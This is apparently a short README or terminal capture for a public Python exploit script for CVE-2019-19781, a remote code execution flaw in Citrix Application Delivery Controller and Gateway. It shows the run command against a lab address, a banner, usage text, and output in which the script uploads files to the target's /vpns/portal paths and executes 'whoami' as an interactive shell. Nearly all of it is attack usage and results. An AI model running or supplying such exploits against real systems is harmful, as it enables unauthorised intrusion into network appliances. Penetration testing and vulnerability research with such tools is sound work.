 python CVE-2019-19781.py http://192.168.0.130
⌥⌘1
\____/\___/\____/      \_____/ \___/ \___/\____/       \___/\____/ \_/   \_____
/\___/
Remote Code Execute in Citrix Application Delivery Controller and Citrix Gatewa
y
Usage: python CVE-2019-19781.py http://x.x.x.x/
Python By Jas502n
Set Cmd > whoami
[+] Upload_Xml=  http://192.168.0.130/vpns/portal/scripts/newbm.pl
[+] Upload successful!
[+] Xml_Url=  http://192.168.0.130/vpns/portal/f4979a1b.xml
[+] Command=  whoami
[+] Exec Result:
nobody
Set Cmd >